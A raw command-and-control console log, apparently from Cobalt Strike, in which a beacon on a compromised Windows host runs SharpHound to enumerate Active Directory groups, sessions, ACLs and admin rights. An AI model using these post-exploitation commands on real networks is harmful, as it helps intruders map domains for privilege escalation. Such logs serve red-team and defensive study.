 beacon> shell C:\Users\Public\SharpHound.exe -c all
[*] Tasked beacon to run: C:\Users\Public\SharpHound.exe -c all
[*] Hello,Dog cs.
[+] host called home, sent: 68 bytes
[+] received output:
2022-08-11T16:07:41.7504520+08:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2022-08-11T16:07:41.9067133+08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM,
2022-08-11T16:07:41.9223395+08:00|INFORMATION|Initializing SharpHound at 16:07 on 2022/8/11
2022-08-11T16:07:43.5285780+08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-08-11T16:07:44.0559677+08:00|INFORMATION|Beginning LDAP search
[+] host called home, sent: 33 bytes
[+] host called home, sent: 66 bytes
[+] received output:
2022-08-11T16:08:14.5849269+08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 65 MB RAM
[+] host called home, sent: 99 bytes
[+] received output:
2022-08-11T16:08:44.5493324+08:00|INFORMATION|Status: 3111 objects finished (+3111 51.85)/s -- Using 140 MB RAM